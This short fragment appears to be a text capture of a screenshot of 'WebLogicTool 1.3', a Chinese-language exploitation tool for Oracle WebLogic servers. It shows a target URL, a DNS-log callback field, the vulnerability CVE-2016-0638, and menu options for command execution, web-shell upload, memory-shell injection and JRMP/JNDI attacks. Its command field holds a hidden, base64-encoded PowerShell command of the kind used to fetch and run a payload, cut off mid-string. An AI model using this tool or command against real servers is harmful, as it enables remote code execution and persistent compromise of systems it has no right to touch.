 WebLogicTool 1.3 By KimJun
URL http://10.10.0.102:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2016_0638_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkAT 编码 GBK 执行
============begin============